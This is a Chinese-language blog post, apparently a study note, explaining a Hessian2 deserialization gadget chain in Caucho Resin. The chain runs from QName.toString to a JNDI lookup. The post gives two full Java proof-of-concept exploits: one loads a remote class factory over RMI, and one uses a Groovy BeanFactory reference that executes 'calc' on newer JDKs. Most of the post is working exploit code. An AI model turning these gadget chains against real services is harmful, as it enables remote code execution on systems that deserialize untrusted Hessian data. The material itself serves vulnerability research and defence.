resin反序列化
其他洞学累了,学会儿愉快的反序列化拼拼乐吧
pom:
1
2
3
4
5
| <dependency>
<groupId>com.caucho</groupId>
<artifactId>resin</artifactId>
<version>4.0.64</version>
</dependency>
|
sink点位于com.caucho.naming.QName#toString
com.caucho.naming.QName#toString调用了_context.composeName方法

这里_context是个Context

跟进到javax.naming.spi.ContinuationContext#composeName,方法内调用了getTargetContext

getTargetContext调用了NamingManager.getContext
getContext接着调用getObjectInstance
有没有觉得这个函数很熟悉?正是JNDI NamingContext.lookup高版本绕过所利用的Reference形式JNDI

看到getObjectInstance,经典的先从远端getObjectFactoryFromReference加载类工厂,或者从本地加载后调用getObjectInstance(JNDI的高版本绕过)
详情请见:https://godownio.github.io/2024/12/01/jndi-zhu-ru-gao-ban-ben/
其实就是打JNDI啦,只不过必须用Reference形式的JNDI
这里为了测试,就不演示JNDI的高版本Referece绕过了(这就是网上一些payload用的ELProcesser的原因,其实JNDI高版本这里都能用),直接jdk<8u191 RMI测试
Hessian2 Resin poc
怎么取到ContinuationContext呢?可以看到这是个内部类
ContinuationDirContext继承了ContinuationContext

javax.naming.spi.DirectoryManager#getContinuationDirContext可以返回一个装配好的ContinuationDirContext

但是很可惜,这个类没有继承Serializable接口,原生反序列化打着会报错

什么情况下能打非Serializable接口类呢?我们知道Hessian是通过构造函数和setter去恢复对象的,所以Hessian2的场景才能打。类似的Kryo和fmt序列化也理论上也能打(Apache Dubbo幻视)。Hessian1也不能传输
开造!
加个hessian2依赖
1
2
3
4
5
| <dependency>
<groupId>com.caucho</groupId>
<artifactId>hessian</artifactId>
<version>4.0.38</version>
</dependency>
|
Hessian2也需要特地设置允许传输非serializable接口类,所以利用还是相当鸡肋:
1
| out.getSerializerFactory().setAllowNonSerializable(true);
|
而且Hessian2反序列化不能触发readObject,所以不能用BadAttributeValueExpException去触发toString。不过Hessian2反序列化会触发HashMap.put。可以以HashMap.put->XString.equals() -> toString()触发
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
| package org.exploit.third.resin;
import javax.management.BadAttributeValueExpException;
import javax.naming.*;
import javax.naming.spi.DirectoryManager;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.rmi.registry.LocateRegistry;
import java.util.HashMap;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.caucho.naming.QName;
import com.sun.org.apache.xpath.internal.objects.XString;
public class Hessian_JNDI {
public static void main(String[] args) throws Exception
{
LocateRegistry.createRegistry(1099);
InitialContext context = new InitialContext();
Reference reference = new Reference("JNDI_RuntimeEvil", "JNDI_RuntimeEvil", "http://localhost:8888/");
context.bind("rmi://localhost:1099/remoteImpl", reference);
CannotProceedException cannotProceedException = new CannotProceedException();
cannotProceedException.setResolvedObj(reference);
Context continuationContext = DirectoryManager.getContinuationDirContext(cannotProceedException);
QName qName = new QName(continuationContext,"_items1","_items2");
XString xString = new XString("godown!");
HashMap hashMap1 = new HashMap();
HashMap hashMap2 = new HashMap();
hashMap1.put("zZ", qName);
hashMap1.put("yy", xString);
hashMap2.put("zZ", xString);
hashMap2.put("yy", qName);
HashMap EvilMap = makeMap(hashMap1,hashMap2);
serialize(EvilMap,"ser.bin");
unserialize("ser.bin");
}
public static void serialize(Object obj, String path) throws IOException {
FileOutputStream fos = new FileOutputStream(path);
Hessian2Output ho = new Hessian2Output(fos);
ho.getSerializerFactory().setAllowNonSerializable(true);
ho.writeObject(obj);
ho.close();
}
public static HashMap<Object, Object> makeMap(Object v1, Object v2 ) throws Exception {
HashMap<Object, Object> map = new HashMap<>();
setValue(map, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setValue(map, "table", tbl);
return map;
}
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static Object unserialize(String path) throws IOException {
FileInputStream fis = new FileInputStream(path);
Hessian2Input hi = new Hessian2Input(fis);
Object obj = hi.readObject();
hi.close();
return obj;
}
}
|
niemad调试器发疯了,不知道什么bug一直弹计算器。噢原来是我点一遍线程就触发一遍toString啊😀
额,你有时候可能会发现并没有去JNDI加载JNDI_RuntimeEvil,那是因为JNDI VersionHelper12.loadClass会先从本地类寻找。测试的时候不能把JNDI_RuntimeEvil和resin payload放到一起测
Reference形式的RMI不受JDK 8u121版本影响,仔细想想也知道,Reference 的JNDI 是实例化构造函数触发漏洞。而受到JDK 8u121版本限制的RMI是原生反序列化。如图才受到JDK 8u121限制。不懂的拉去打大板
所以RMI能用,构造ldap的启动会有一些麻烦,一般Reference 形式JDK <8u191 JNDI都用RMI协议
能不能用SnakeYaml完成以上调用呢?我也试了一下,主要是SnakeYaml无法调用静态方法,所以不行
高版本JDK POC
既然网上这么多ELProcesser的POC,那我给个resin利用Grovvy打JNDI高版本的POC吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
| package org.exploit.third.resin;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.caucho.naming.QName;
import com.sun.org.apache.xpath.internal.objects.XString;
import org.apache.naming.ResourceRef;
import javax.naming.*;
import javax.naming.spi.DirectoryManager;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.rmi.registry.LocateRegistry;
import java.util.HashMap;
import java.util.Hashtable;
public class Hessian_HIVERSION_JNDI {
public static void main(String[] args) throws Exception
{
LocateRegistry.createRegistry(1099);
Hashtable<String, String> env = new Hashtable<>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://localhost:1099");
ResourceRef ref = new ResourceRef("groovy.lang.GroovyClassLoader", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
ref.add(new StringRefAddr("forceString", "x=parseClass"));
ref.add(new StringRefAddr("x", "@groovy.transform.ASTTest(value={assert Runtime.getRuntime().exec(\"calc\")})\n" +
"class Person{}"));
InitialContext context = new InitialContext(env);
context.bind("remoteImpl", ref);
CannotProceedException cannotProceedException = new CannotProceedException();
cannotProceedException.setResolvedObj(ref);
Context continuationContext = DirectoryManager.getContinuationDirContext(cannotProceedException);
QName qName = new QName(continuationContext,"_items1","_items2");
XString xString = new XString("godown!");
HashMap hashMap1 = new HashMap();
HashMap hashMap2 = new HashMap();
hashMap1.put("zZ", qName);
hashMap1.put("yy", xString);
hashMap2.put("zZ", xString);
hashMap2.put("yy", qName);
HashMap EvilMap = makeMap(hashMap1,hashMap2);
serialize(EvilMap,"ser.bin");
unserialize("ser.bin");
}
public static void serialize(Object obj, String path) throws IOException {
FileOutputStream fos = new FileOutputStream(path);
Hessian2Output ho = new Hessian2Output(fos);
ho.getSerializerFactory().setAllowNonSerializable(true);
ho.writeObject(obj);
ho.close();
}
public static HashMap<Object, Object> makeMap(Object v1, Object v2 ) throws Exception {
HashMap<Object, Object> map = new HashMap<>();
setValue(map, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setValue(map, "table", tbl);
return map;
}
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static Object unserialize(String path) throws IOException {
FileInputStream fis = new FileInputStream(path);
Hessian2Input hi = new Hessian2Input(fis);
Object obj = hi.readObject();
hi.close();
return obj;
}
}
|
一次小复习


















